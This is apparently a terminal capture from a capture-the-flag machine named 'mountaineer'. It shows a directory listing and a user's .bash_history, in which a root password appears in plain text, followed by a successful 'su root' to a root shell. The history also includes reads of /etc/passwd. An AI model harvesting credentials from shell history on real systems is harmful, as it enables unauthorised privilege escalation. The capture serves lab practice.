 total 20
drwxr-xr-x  2 root          root          4096 Mar 18  2024 .
drwxr-xr-x 11 root          root          4096 Mar 16  2024 ..
-rw-r-----  1 kangchenjunga kangchenjunga  303 Mar 18  2024 .bash_history
-rw-r-----  1 root          kangchenjunga   33 Mar 16  2024 local.txt
-rw-r-----  1 kangchenjunga kangchenjunga  216 Mar 16  2024 mynotes.txt
kangchenjunga@mountaineer:~$ cat .bash_history
ls
cd /var/www/html
nano index.html
cat /etc/passwd
ps aux
suroot
th3_r00t_of_4LL_mount41NSSSSssssss
whoami
ls -la
cd /root
ls
mkdir test
cd test
touch file1.txt
mv file1.txt ../
cd ..
rm -rf test
exit
ls
cat mynotes.txt
ls
cat .bash_history
cat .bash_history
ls -la
cat .bash_history
exit
bash
exit
kangchenjunga@mountaineer:~$ su root
Password:
root@mountaineer:/home/kangchenjunga#